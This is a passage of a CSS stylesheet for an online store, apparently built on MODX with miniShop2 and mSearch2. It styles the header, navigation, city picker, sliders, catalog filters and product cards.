    padding: 0 105px;
    margin-top:210px;
    background-color:#F9F8F8;
    position: relative;
}

.consult-image{
    position:absolute;
    bottom:0;
    right:45px;
    max-height:490px;
    max-width:350px;
}

.consult-text{
    padding:45px 0;
    max-width: 65%;
}

.consult-text-lower{
    display:flex;
}

.consult-inputs{
    display:flex;
}

.consult-inputs #name{
    margin-right:40px;
}

.consult-inputs input, .get-consultation{
    max-width:345px;
}

.specialisty{
    display:flex;
    flex-wrap: wrap;
    align-items:center;
    font-size:16px;
}

.specialisty-text{
    opacity: 70%;
}

.messenger-icon{
    padding:0 6px;
}

.consult-black{
    font-size:28px;
    color: #282828;
    font-weight:600;
}

.consult-grey{
    font-size:16px;
    line-height:30px;
    color: #282828;
    margin-bottom:25px;
    opacity:70%;
}

.btn-consult{
    margin-bottom:0 !important;
    width:307px;
    margin-right:40px
}


/*AGREEMENT && SUBSCRIPTION */
.subscription {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
    width: 100%;
}
.subscription__inner {
    width: 230px;
}
@media (max-width: 540px) {
    .subscription {
        justify-content: center;
    }
    .subscription__registry {
        justify-content: unset;
    }
}
.subscription__label {
    padding-top: 2px !important;
    font-size: 14px !important;
    margin-bottom: unset;
}
.subscription__label--small {
    padding-top: 3px !important;
    font-size: 11px !important;
}
input[type=checkbox] + .agreement, input[type=checkbox] + .subscription__label {
    font-size: 11px;
    position: relative;
    padding-left: 25px;
}

input[type=checkbox] + .agreement:before, input[type=checkbox] + .subscription__label:before {
    position: absolute;
    width: 18px;
    height: 18px;
    background-color: var(--grey);
    left: 0;
    top: 2px;
    border: none;
    border-radius: 0;
}

input[type=checkbox]:checked + .agreement:before, input[type=checkbox]:checked + .subscription__label:before {
    background-color: var(--red);
}

input[type=checkbox]:checked + .agreement:after, input[type=checkbox]:checked + .subscription__label:after {
    color: #fff;
    font-size: 15px;
    line-height: 18px;
    top: 2px;
    position: absolute;
}

.flx > .agreement{
    margin: 0;
    width: 230px;
    margin: 10px 0;
}

/*MATERIAL ICON*/
.ma, .ui-button{
    text-align: center;
    font-size: 24px;
    line-height: 1;
    display: inline-flex;
}

.ma:after, .ui-button:after, .ui-spinner-button:after {
	font-family: Material Icons;
    text-transform: lowercase;
}

.ma-plus:after, .ui-spinner-up:after{
    content: "add";
}

.ma-close:after, .ui-spinner-down:after{
    content: "close";
}

.promocode{
    color:#AD0D10;
    font-size:20px;
    font-weight:700;
}

.ma-arr {
	width: 24px;
	height: 24px;
	display: block;
    position: relative;
    transition: .3s;
    text-transform: initial;
}

#mse2_mfilter .block:hover .ma-arr,
.open-block .title:hover .ma-arr{
    transform: rotate(180deg);
}

.ma-arr:after{
    content: "expand_more";
    color: var(--grey);
}

#mse2_mfilter .block:hover .ma-arr:after{
    color: inherit;
}

.open-block .title .ma-arr{
    margin: 0 10px 0 0;
}

.open-block .title:hover .ma-arr:after,
.open-block .title.active .ma-arr:after{
    color: var(--black);
}

/*SWIPER*/
.swiper-container {
	margin-left: auto;
	margin-right: auto;
	position: relative;
	overflow: hidden;
	list-style: none;
	padding: 0;
	z-index: 1;
}

.swiper-button {
	position: absolute;
	width: 45px;
	height: 45px;
	top: 50%;
	transform: translateY(-50%);
	cursor: pointer;
	z-index: 1;
	transition: .5s;
    font-family: Material Icons;
    line-height: 45px;
    font-size: 45px;
    color: var(--grey);
}

.swiper-button:hover{
    color: var(--black);
}

.swiper-prev:before {
	content: "chevron_left";
}

.swiper-next:before {
    content: "chevron_right"
}

.swiper-prev{
    left: 0;
}

.swiper-next{
    right: 0;
}

.swiper-button-disabled{
    display: none;
}

.swiper-container.fade{
    opacity: 0;
    transition: 1s;
}

.swiper-container-initialized.fade{
    opacity: 1;
}

body .swiper-container-horizontal > .swiper-pagination-bullets{
	bottom: 0;
}

body .swiper-pagination-bullet {
	border: 1px solid var(--grey);
    background-color: transparent;
    opacity: 1;
}

body .swiper-pagination-bullet-active{
    border-color: var(--black);
    background-color: var(--black);
}

/*FANCYBOX*/
body.compensate-for-scrollbar {
	overflow: visible !important;
}

.fancybox-content{
    text-align: left;
}

/*SPINNER*/
.spinner {
	-webkit-animation: rotator 1.4s linear infinite;
	animation: rotator 1.4s linear infinite;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -33px;
	margin-top: -33px;
}

.spinner circle {
	stroke-dasharray: 187;
	stroke-dashoffset: 0;
	-webkit-transform-origin: center;
	-ms-transform-origin: center;
	transform-origin: center;
	-webkit-animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
	animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
}

/*CHAT*/
#chat-24-popup-7{
    max-width: none;
}

/*LOADER*/
.lds-roller {
    display: inline-block;
    position: relative;
    width: 80px;
    height: 80px;
}

.lds-roller div {
    animation: lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
    transform-origin: 40px 40px;
}

.lds-roller div:after {
    content: " ";
    display: block;
    position: absolute;
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: var(--red);
    margin: -4px 0 0 -4px;
}

.lds-roller div:nth-child(1) {
    animation-delay: -0.036s;
}

.lds-roller div:nth-child(1):after {
    top: 63px;
    left: 63px;
}

.lds-roller div:nth-child(2) {
    animation-delay: -0.072s;
}

.lds-roller div:nth-child(2):after {
    top: 68px;
    left: 56px;
}

.lds-roller div:nth-child(3) {
    animation-delay: -0.108s;
}

.lds-roller div:nth-child(3):after {
    top: 71px;
    left: 48px;
}

.lds-roller div:nth-child(4) {
    animation-delay: -0.144s;
}

.lds-roller div:nth-child(4):after {
    top: 72px;
    left: 40px;
}

.lds-roller div:nth-child(5) {
    animation-delay: -0.18s;
}

.lds-roller div:nth-child(5):after {
    top: 71px;
    left: 32px;
}

.lds-roller div:nth-child(6) {
    animation-delay: -0.216s;
}

.lds-roller div:nth-child(6):after {
    top: 68px;
    left: 24px;
}

.lds-roller div:nth-child(7) {
    animation-delay: -0.252s;
}

.lds-roller div:nth-child(7):after {
    top: 63px;
    left: 17px;
}

.lds-roller div:nth-child(8) {
    animation-delay: -0.288s;
}

.lds-roller div:nth-child(8):after {
    top: 56px;
    left: 12px;
}

@keyframes lds-roller {
    0% {
      transform: rotate(0deg);
    }
    100% {
      transform: rotate(360deg);
    }
}

/*HTML*/
html{
    /*overflow-x: hidden;*/
}

/*BODY*/
body {
    font-family: Gilroy;
    font-size: 16px;
    line-height: 1.3;
    font-weight: normal;
    letter-spacing: 0.04em;
    color: var(--black);
    background-color: #fff;
    overflow-x: hidden;
}

html.noscroll, body.noscroll, body.fancybox-active {
	position: relative;
	overflow: hidden;
	height: 100%;
}

/*HEADER*/
header {
    padding: 40px 0;
    color: var(--grey);
    font-weight: 500;
    background-color: #fff;
    transition: 0.5s;
    /*background: url(/pic/cover-4.jpg)no-repeat center;*/
}

header.fixed {
	padding: 10px 0;
	box-shadow: 1px 1px 5px rgba(0,0,0,0.2);
}

header .container {
    position: relative;
}

header .flx{
    align-items: center;
}

header .center{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 300px;
}

header form{
    max-width: 170px;
    position: relative;
    border: solid #EDEDED;
    border-width: 0 0 1px;
    padding: 0 0 13px 35px;
    margin: 12px 40px 0 0;
}

header input{
    border: none;
    margin: 0;
    padding: 0;
}

header button:not(.not-search){
    background: url(../icon/header/search.svg) no-repeat;
    background-size: auto;
    left: 0;
    width: 15px;
    height: 15px;
    border: none;
    cursor: pointer;
    background-size: contain;
    margin-right: 7px;
    margin-left: 3px;
}



.main-header form{
    display: none;
}

@media (max-width: 1000px) {
    .product.ms2_product .ui-spinner {
        max-width: 100%;
    } 
    .ms2_form.count .ui-spinner{
        /* margin-bottom: 10px; */
    }


    .main-header form{
        display: block;
    }
    header button {
        position: absolute;
    }
}

@media (max-width: 1000px) {
    .block-search-products{
        display: none;
    }
}
.errorText{
    color: var(--red);
  font-weight: 500;
  margin-right: 15px !important;
}
header .phone, nav .phone{background-image: url(../icon/header/call.svg);}
header .city{background-image: url(../icon/new/gorod-2.png);   background-size: contain; margin-right: 15px;}
header .msfavorites{background-image: url(../icon/header/heart.svg);}
header .login{background-image: url(../icon/header/user.svg);}
#msMiniCart{background-image: url(../icon/cart.svg#black);}

header .phone,
nav .phone,
header .city,
header .right > *{
    padding: 0 0 0 27px;
    background-position: left center;
    line-height: 20px;
}

header .right{
    font-size: 14px;
}

header .login{
    margin: 0 35px;
}

body #msMiniCart{
    font-size: inherit;
    position: relative;
}

#msMiniCart.full .before{
    position: absolute;
    content: '';
    left: 15px;
    top: -1px;
    width: 8px;
    height: 8px;
    background: #FF1212;
    border-radius: 50%;
}

.windowQuestionCity{
    position: absolute;
    top: 150%;
    display: flex;
    flex-direction: column;
    padding: 15px;
    background: white;
    box-shadow: 0px 0px 5px #cacaca;
    border-radius: 15px;
}
.windowQuestionCity > div {
    display: flex;
    flex-direction: row;
    margin-top: 10px;
}
.windowQuestionCity button {
    min-width: auto;
    text-transform: inherit;
}
.windowQuestionCity button:not(:last-child){
    margin-right: 10px;
}

#modalSelectCity{
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    z-index: 9999;
    color: var(--grey);
}
#modalSelectCity .modal{
    display: flex;
    width: 100%;
    height: 100%;
    justify-content: center;
  align-items: center;
}
#modalSelectCity .modal-content{
    width: 800px;
  background: white;
  box-shadow: 0px 0px 7px #b3b3b3;
  border-radius: 20px;
  padding: 25px;
  position: relative;
}
#modalSelectCity .h3{
    color: var(--grey);
}
#modalSelectCity .h3 .close{
    float: right;
    transform: rotate(45deg);
    font-size: 29px;
    position: absolute;
    right: 20px;
    top: 5px;
    cursor: pointer;
}
#modalSelectCity .modal-content form {
    max-width: inherit;
    padding: 7px !important;
}
#modalSelectCity .list-citys {
    padding: 40px 0px 20px 0px;
}
#modalSelectCity .list-citys ul, #modalSelectCity .viewAjaxCity ul{
    column-count: 4;
    width: 100%;
}
#modalSelectCity .viewAjaxCity{
    position: absolute;
    top: 94%;
    left: -2px;
    width: 100%;
    border: 2px solid #EDEDED !important;
    border-top: none !important;
    background: white;
    max-height: 150px;
    overflow: scroll;
    z-index: 2;
}
.viewAjaxCity button{

}
#modalSelectCity .list-citys button, #modalSelectCity .viewAjaxCity button{
    margin-bottom: 10px;
    text-align: left;
    background: none;
    border: none;
    cursor: pointer;
}

.block-dop-info {
    margin: 20px 0px;
}
.block-dop-info h3{
    color: var(--black) !important;
}
.block-dop-info .city img{
    height: 18px;
  margin-left: 7px;
}
.block-dop-info .city {
    display: inline-flex;
  justify-content: start;
  align-items: first baseline;
  margin-bottom: 20px;
}

.type_delivery{
    background-color: #f2f2f2;
    padding: 12px;
    border-radius: 10px;
    max-width: 300px;
    margin-bottom: 10px;
}
.type_delivery h3{
    margin: 0px;
    font-size: 16px;
    color: var(--grey)  !important;
}
.type_delivery .info_type_delivery{
    display: flex;
    font-size: 16px;
}
.type_delivery .info_type_delivery .time{
    font-size: 16px;
}
.type_delivery .info_type_delivery .separate{
    flex: 1 1 auto;
  display: block;
  margin: 0px 7px;
  border-bottom: 1px solid #dcdcdc;
  margin-bottom: 5px;
}
.type_delivery .info_type_delivery .price{
    font-size: 16px !important;
  margin: 0px;
  font-weight: initial;
}

.availabil-store{
    margin-bottom: 20px;
}
.availabil-store .sizes{
    margin: 0px !important;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 10px;
}
.availabil-store .sizes div{
    background-color: var(--grey);
    font-size: 17px;
    width: 40px;
    height: 40px;
    border-radius: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: white;
    /*margin-right: 15px;*/
    
}
.availabil-store .sizes div.lengthSizeOver{
    width: 70px;
}
.showAllStore{
    display: none;
}
.showAllStoreBtn{
    background: none;
  border: none;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  color: var(--grey);
  cursor: pointer;
}
.availabil-store .availibality{
    color: green;
    margin: 10px 0px;
}
.availabil-store .info-store{
    
}


header .phone:hover,
header .city:hover,
nav .phone:hover,
#msMiniCart a,
header .msfavorites-total:not([data-value="0"]){
    color: var(--red);
}

/*NAV*/
nav{
    background-color: var(--cream);
    font-size: 14px;
}

.burger-menu {
	width: 25px;
    height: 20px;
	position: relative;
	cursor: pointer;
    display: none;
}

.burger-menu span {
	width: 100%;
	display: block;
	height: 2px;
	background: var(--black);
	margin: 0 0 7px;
	border-radius: 2px;
    transition: .3s;
    will-change: transform;
}

.burger-menu span:last-child{
    margin: 0;
}

.mobile-menu-open .burger-menu span{
    position: absolute;
    width: 25px;
    max-width: none;
}

.mobile-menu-open .burger-menu span:nth-child(1) {
	transform: rotate(45deg);
	transform-origin: 0 100%;
	top: 0;
	left: 0;
}

.mobile-menu-open .burger-menu span:nth-child(2) {
	opacity: 0;
	visibility: hidden;
	width: 0;
}

.mobile-menu-open .burger-menu span:nth-child(3) {
	transform: rotate(-45deg);
	transform-origin: 0 0;
	left: 0;
	bottom: 0;
}

nav a {
	padding: 25px 0;
	display: block;
}

nav .mobile {
	display: none;
	/* border-top: 2px solid #fff; */
	flex-direction: column;
	align-items: center;
	padding-top: 10px;
  padding-bottom: 10px;
  /* border-bottom: 4px solid #fff; */
}
nav ul.menu a span{
   display: none;
}
@media screen and (max-width: 1000px) {
    nav > div:nth-child(1){
        border-top: 2px solid #fff;
    }
    nav > div:not(.mobile){
        padding: 10px 10px;
    }
    nav > div:last-child{
        padding: 20px 20px;
    }
    nav > div:not(:last-child){
        border-bottom: 4px solid #fff;
    }
    nav > div:not(:last-child){
        
    }
    nav ul.menu {
        width: 100%;
        align-items: flex-start;
    }
    nav ul.menu a {
        font-size: 16px;
    }
    nav ul.menu a span{
        width: 20px;
        display: inline-flex;
        justify-content: center;
        margin-right: 15px;
        margin-left: 5px;
    }
    nav ul.menu a img{
        width: auto;
        max-width: inherit;
        height: 18px;
        object-fit: contain;
    }
    .hideMobile {
        display: none;
    }
}

nav .mobile .phone{
    font-size: 16px;
}

nav .mobile > div{
    margin: 30px 0 0;
}

nav .mobile p{
    margin: 0 0 10px;
}

/*SLIDER*/
#slider .swiper-slide {
    _height: auto;
}

#slider picture{
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
}

#slider .text{
    position: absolute;
    width: 380px;
    margin: 0 0 0 90px;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

#slider .title{
    color: #fff;
    font-size: 40px;
    font-weight: 300;
    display: inline;
    text-transform: uppercase;
    position: relative;
}

#slider .title span {
	content: '';
	width: 100%;
	border-bottom: 1px solid #fff;
	left: 0;
	position: absolute;
}

#slider .desk {
	text-transform: uppercase;
	font-weight: 300;
	font-size: 20px;
	margin: 35px 0 25px;
}

#slider .tags {
	font-size: 14px;
	margin: 20px 0 0;
    position: static;
}

#slider .swiper-slide .btn{
    margin: 100px 0 0;
}

#slider .swiper-prev {
	left: calc((100% - 1240px)/2);
}

#slider .swiper-next{
    right: calc((100% - 1240px)/2);
}

@media screen and (min-width: 1001px) {
    #slider .swiper-pagination{
        display: none;
    }
}

/*BREADCRUMBS*/
#breadcrumbs {
    padding: 50px 0px 40px;
    font-size: 12px;
}

#breadcrumbs li {
    display: inline-block;
}

#breadcrumbs li:last-child a {
    color: inherit;
}

#breadcrumbs li a {
    color: var(--grey);
    display: block;
}

#breadcrumbs a:hover {
    text-decoration: underline;
}

/*SLIDERS*/
#sliders{
    padding-top: 5px;
}

#sliders .container {
    align-items: flex-start;
}

#sliders .container > *{
    margin-top: 25px;
}

#sliders .container > a {
    display: flex;
}

#sliders .slider,
#sliders img {
    width: 100%;
}

#sliders .small {
    width: calc((100% - 25px) * 0.4127);
}

#sliders .medium {
    width: calc((100% - 25px) * 0.5872);
}

.slider.reviews{
    width: calc(100% + 10px);
    margin-left: -5px;
}

.slider.reviews li{
    margin: 0 5px;
}

.slider.reviews .name {
	font-weight: 700;
	font-size: 18px;
}

.slider.reviews .date {
	color: #797979;
	font-size: 14px;
    margin: 0 0 10px
}

.slider.reviews .text {
	margin: 10px 0 0;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 4;
	max-height: 96px;
	overflow: hidden;
	text-overflow: ellipsis;
	word-break: break-word;
	line-height: 1.2;
}

.slider.reviews .more{
    border-bottom: 1px dashed #000;
    cursor: pointer;
    font-size: 14px;
    margin: 0 0 10px;
}

.slider.reviews .more:hover{
    border-color: transparent;
}

.slider.reviews img{
    margin: 10px 0 0;
}

#actions{
    margin: 0 0 50px;
}

#actions .swiper-slide img{
    width: 100%;
}

/*MAIN-MENU*/
#main-menu .tabs{
    display: inline-block;
    border-bottom: 1px solid rgba(164, 164, 164, 0.2);
    font-size: 20px;
    margin: 0 0 45px;
}

#main-menu .tabs li{
    float: left;
    margin: 0 145px -1px 0;
}

#main-menu .tabs li:last-child{
    margin: 0;
}

#main-menu .tabs a{
    display: block;
    padding: 15px 0;
    border-bottom: 2px solid transparent;
}

#main-menu .tabs a.active,
#main-menu .tabs a:hover{
    border-color: #333333;
}

#main-menu .tab{
    text-align: right;
    display: none;
}

#main-menu .slider{
    padding: 0 50px;
    position: relative;
}

#main-menu .swiper-container{
    padding: 6px 4px;
}


#main-menu .item{
    padding: 10px 18px;
}

#main-menu .swiper-slide{
    /*background-color: #FCFCFC;*/
    /*box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.06);*/
    position: relative;
    text-align: center;
    overflow: hidden;
    /* padding-top: 35.25%; */
    padding-top: 289px !important;
    width: 206px !important;
    flex-shrink: 0;
}
#main-menu .swiper-slide:last-child{
    /*background-color: #FCFCFC;*/
    /*box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.06);*/
    margin-right: 0px !important;
}

#main-menu .swiper-slide:before {
  display: block;
  content: '';
  width: 100%;
}

#main-menu .swiper-slide.full{
    box-shadow: none;
    /*border: 1px solid rgba(51, 51, 51, 0.62);*/
}

#main-menu .swiper-slide img{
    transition: 0.5s;
    position: absolute;
    left: 0;
    top: 0;
}

#main-menu .swiper-slide.full img{
    object-fit: cover;
    height: 100%;
    width: 100%;
}

#main-menu .swiper-slide:hover img{
    transform: scale(1.05);   
}
#tab-0 .swiper-slide:hover, #tab-1 .swiper-slide:hover{
    border-radius: 20px;
}

#main-menu .swiper-slide p{
    position: absolute;
    bottom: 55px;
    max-width: calc(100% - 0px);
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    text-align: center;
}

#main-menu .swiper-prev{
    left: -15px;
}

#main-menu .swiper-next{
    right: -15px;
}
#main-menu .swiper-pagination{
    display: none;
}

@media screen and (min-width: 1001px) {
    #main-menu .swiper-pagination{
        display: none;
    }
}

/*COLLECTIONS*/
#collections{
    position: relative;
}

#collections .items a{
    position: relative;
    float: right;
    margin: 0 0 20px 0px;
    display: inline-flex;
}
#collections .items > div{
    display: grid;
    grid-template-columns: 49% 49%;
    grid-gap: 1% 2%;
}

@media (max-width: 1001px) and (min-width: 781px) {
    #msCart .action {
        justify-content: flex-end;
    }
    #msCart .tags {
        width: auto !important;
        /* justify-content: flex-end; */
    }

    #msCart .tags img {
        /* position: absolute; */
    /* left: 0px; */
    /* top: 50%; */
    /* transform: translate(-50%, -70%); */
    }
    #msCart .forms {
        /* width: auto !important; */
    }

    header button:not(.not-search){
        background: url(../icon/header/search.svg) no-repeat;
        background-size: auto;
        left: 10px;
        width: 15px;
        height: 15px;
        border: none;
        cursor: pointer;
        background-size: contain;
        margin-right: 7px;
        margin-left: 3px;
    }
}

@media (max-width: 764px) {
    #collections .items > div{
        display: grid;
        /* grid-template-columns: 100%; */
        /* grid-gap: 0px 0px; */
    }
}
#collections .items a picture{
    width: 100%;
}
#collections .items a img{
    width: 100%;
    border-radius: 20px;
}
#collections .items a:after{
    position: absolute;
    content: '';
    bottom: 0px;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 20px;
    background: linear-gradient(180deg, rgba(51, 51, 51, 0) 64%, rgba(51, 51, 51, 0.62) 100%);
}

#collections .text{
    position: absolute;
    left: 20px;
    bottom: 15px;
    max-width: calc(100% - 40px);
    color: #fff;
    z-index: 2;
}

#collections .text span{
    font-size: 14px;
}

/*FILTER*/
#mse2_mfilter {
	justify-content: space-between;
    position: relative;
    border: solid var(--lightgrey);
    border-width: 1px 0;
}

#mse2_sort{
    position: absolute;
    right: 0;
    bottom: calc(100% + 15px);
}

#mse2_sort p.title{
    padding: 10px 0;
}

#mse2_mfilter *[data-action=close],
#mse2_mfilter .block[data-id^="mse2_"] + .block[data-id^="mse2_"]{
    display: none;
}

#mse2_mfilter .btn[data-action=close]{
    margin: 30px 0 0;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter .head,
    #mse2_mfilter .nav,
    #mse2_mfilter .foot{
        display: none;
    }
}

#mse2_mfilter .head{
    height: 80px;
    justify-content: space-around;
    position: relative;
}

#mse2_mfilter .head span{
    position: absolute;
    right: 30px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
}

#mse2_mfilter .nav{
    background-color: #fff;
    padding: 15px 30px;
    height: 48px;
}

#mse2_filters.options .nav b,
#mse2_filters:not(.options) .nav .btn-arrow-prev{
    display: none;
}

#mse2_mfilter .foot{
    border-top: 2px solid #fff;
    padding: 20px 0;
    text-align: center;
    height: 90px;
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
}

#mse2_mfilter .block {
    position: relative;
}



@media screen and (min-width: 1001px) {
    #filtersContainer {
        display: none;
    }
    /* Стили для сворачивания фильтров */
    .filters-container {
        position: relative;
        width: 100%;
        display: none;
        justify-content: space-evenly;
        flex-wrap: wrap;
    }
    #filtersContainer {
        display: none;
    }

    .filters-container .block {
        display: block;
    }
    .expand-button {
        display: none;
    }

    .expand-button-inner {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    /* Кнопка раскрытия фильтров с центрированием иконки на всех устройствах */
    .expand-button {
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .expand-button .ma-arr {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .expand-button .ma-arr::after {
        content: '';
        display: block;
        width: 24px;
        height: 24px;
    }   
    
    .expand-button .ma-arr::after {
        display: block;
        font-family: 'Material Icons';
        content: 'expand_more'; 
        font-size: 24px;
        color: var(--grey);
        display: inline-block;
        line-height: 24px; /* или высота иконки */
        height: 24px;
    }

    .expand-button .ma-arr {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    #filters-wrapper {
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        align-items: center;
    }
}

.filters-container .expand-button {
    display: none;
    /* width: 40px; */
    /* height: 20px; */
    text-align: center;
    padding-bottom: 10px;
    background: transparent;
    border: none;
    color: var(--grey);
    cursor: pointer;
    font-size: 14px;
    transition: color 0.3s ease;
    flex-direction: row;
    align-items: center;
    justify-content: center;

}

.expand-button {
    display: none;
    border: none;
    border-radius: 50%;
    background: rgba(0, 0, 0, 0.04);
    margin-left: 20px;
    width: 35px;
    height: 35px;
    /* border: none; */
    /* width: 93px; */
    /* height: 30px; */
    /* background-color: #007bff; цвет фона, замените по необходимости */
    /* border: none; */
    /* border-radius: 50%;  */
    /* background: transparent; */
    /* margin-left: 20px; */
}
.expand-button-inner {
    /* border: 1px solid #EDEDED; */
    /* border-radius: 10px; */
    /* display: flex;
    align-items: center;
    padding: 3px;
    padding-right: 6px; */
    /* background-color: rgba(0, 0, 0, 0.02); */

    display: flex;
    align-items: center;
    justify-content: center;
}

.filters-container .expand-button:hover {
    color: var(--black);
}

.filters-container .expand-button .arrow {
    margin-left: 5px;
    transition: transform 0.3s ease;
    /* display: flex; */
}

.filters-container.collapsed .expand-button {
    /* display: flex; */
    flex-direction: row;
    width: 100%;
    align-items: center;
    justify-content: center;
}

.filters-container.expanded .expand-button .arrow {
    transform: rotate(180deg);
}

/* Скрываем кнопку на мобильных устройствах */
@media (max-width: 1001px) {
    .filters-container .expand-button {
        display: none !important;
    }
    .expand-button {
        display: none;
    }
}

#mse2_mfilter .title {
	padding: 23px 0;
    cursor: pointer;
	font-size: 14px;
	font-weight: 500;
	display: flex;
    align-items: center;
    position: relative;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter .title {
        padding: 8px 0;
        cursor: pointer;
        font-size: 14px;
        font-weight: 500;
        display: flex;
        align-items: center;
        position: relative;
    }

    .filters-container {
        padding: 15px 0;
    }
}

#mse2_mfilter .title .count {
	position: absolute;
	width: 26px;
	height: 26px;
	background-color: var(--black);
	color: #fff;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: space-around;
	right: 55px;
	top: 50%;
	transform: translateY(-50%);
}
.mobileIconCatalog{
    display: none;
}
@media screen and (min-width: 1001px) {
    #mse2_mfilter .title .count{
        display: none;
    }
}

#mse2_mfilter .block:hover > .title:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 20px;
    top: 100%;
    left: 0;
}

#mse2_mfilter fieldset{
    position: absolute;
    visibility: hidden;
    opacity: 0;
    top: 80%;
    left: 0;
    padding: 20px;
    width: 250px;
    max-height: 415px;
    overflow-y: auto;
    border: 1px solid #EDEDED;
    background: #fff;
    z-index: 3;
    max-width: initial;
    font-size: 14px;
}

#mse2_mfilter fieldset.toleft{
    left: auto;
    right: -200px;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter .block:hover fieldset{
        visibility: visible;
        opacity: 1;
    }

    #mse2_mfilter fieldset.col-2{
        width: 430px;
    }

    #mse2_mfilter fieldset.col-2 > div{
        column-count: 2;
    }

    #mse2_mfilter fieldset.col-3{
        width: 650px;
    }

    #mse2_mfilter fieldset.col-3 > div{
        column-count: 3;
    }

    #mse2_mfilter fieldset.col-5{
        width: 850px;
    }

    #mse2_mfilter fieldset.col-5 > div{
        column-count: 5;
    }

    #mse2_mfilter fieldset[id*="price"]{
        width: 530px;
    }
}

#mse2_mfilter fieldset::before {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2;
	cursor: wait;
}

#mse2_mfilter.loading fieldset:before{
    content: '';
}

#mse2_mfilter .left fieldset{
    left: auto;
    right: 0;
}

#mse2_mfilter fieldset a{
    display: block;
}

#mse2_filters .mse2_number_slider.ui-slider-horizontal {
	height: 4px;
	border: 0px !important;
	background: var(--grey);
	margin: 30px 0 60px;
    margin-left: 30px;
    margin-right: 30px;
}

.mse2_number_slider div.ui-slider-range{
    background: var(--red);;
}

.mse2_number_slider span.ui-slider-handle {
	border-radius: 50%;
	top: 2px;
	transform: translate(-100%,-50%);
	width: 30px;
	height: 30px;
	cursor: pointer;
	border: 0px;
	background: var(--red);
	margin: 0;
}

.mse2_number_slider span.ui-slider-handle:last-child{
    transform: translate(0%,-50%);
}

.mse2_number_slider span.ui-slider-handle:before{
    content: '';
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

#mse2_mfilter fieldset[id*="price"] input{
    margin: 0;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter #btnFilter,
    #mse2_mfilter #btnSort{
        display: none;
    }
}

#mse2_mfilter .ma-sort:after {
	content: 'sort';
}

#mse2_mfilter button.hidden {
	display: inline-block !important;
}

#mse2_filters > .lds-roller{
    display: none;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    z-index: 3;
}

#mse2_filters .disabled {
	display: none;
}

/*MSE2_SELECTED*/
.msearch2 #mse2_selected {
	background: none;
	padding: 0;
	margin: 40px 0 0;
	justify-content: flex-start;
    align-items: center;
    font-size: 14px;
}

#mse2_selected .item {
	position: relative;
	margin: 0 20px 0 0;
    order: 1;
    border: 1px solid #a4a4a4;
    padding: 5px;
    color: #000;
}

#mse2_selected .item:last-child{
    margin: 0 30px 0 0;
}

#mse2_selected .item > span{
    margin: 0 5px 0 0;
}

#mse2_selected button{
    order: 2;
    padding: 0;
    border: none;
    background: none;
    color: var(--red);
    font-size: 14px;
    cursor: pointer;
}

/*CATALOG*/
#catalog{
    width: 100%;
}

#mse2_selected + #catalog{
    margin: 50px 0 0;
}

#catalog.fr,
#sidebar + div,
#sidebar + form{
    width: calc(100% - 285px - 20px);
}

#catalog .sort{
    width: 435px;
    max-width: 100%;
    padding-right: 109px;
    position: relative;
}

#catalog .sort select{
    margin: 0;
}

#catalog .sort .btn{
    position: absolute;
    right: 0;
    top: 0;
    width: 110px;
    border-radius: 0 2px 2px 0;
    height: 100%;
    padding-top: 10px;
}

.products{
    display: grid;
    grid-template-columns: repeat(4,1fr);
    grid-gap: 80px 30px;
}

.products > .text{
    grid-column: span 2;
    align-self: center;
    padding: 30px 70px;
}

.products + .btn-arrow{
    margin: 50px 0 0;
    display: inline-block;
}

#catalog .bottom{
    margin: 90px 0 0;
    border: solid var(--lightgrey);
    border-width: 1px 0;
    padding: 25px 0;
}

#catalog .bottom select{
    padding: 0 20px 0 0;
    margin: 0 0 0 20px;
    width: auto;
}

/*FAVORITE*/
.favorite{
    display: inline-flex;
    align-items: center;
    font-size: 14px;
    text-transform: uppercase
}

.product .favorite svg{
    stroke: var(--grey);
}

.product .favorite.voted svg{
    fill: var(--red);
}

#product .favorite svg{
    fill: var(--black);
    margin: 0 10px 0 0;
}

#product .favorite.voted svg{
    fill: var(--red);
}

.favorite.voted span[data-type=save],
.favorite:not(.voted) span[data-type=remove]{
    display: none;
}

/*PRODUCT*/
.product{
    position: relative;
    background-color: #FCFCFC;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.07);
    border: 2px solid transparent;
    transition: 0.3s;
    border-radius:5px;
}

.product:hover{
    border-color: #EDEDED;
    box-shadow: 0px 5px 6px rgba(0, 0, 0, 0.06);
    z-index: 3;
}

.content .product {
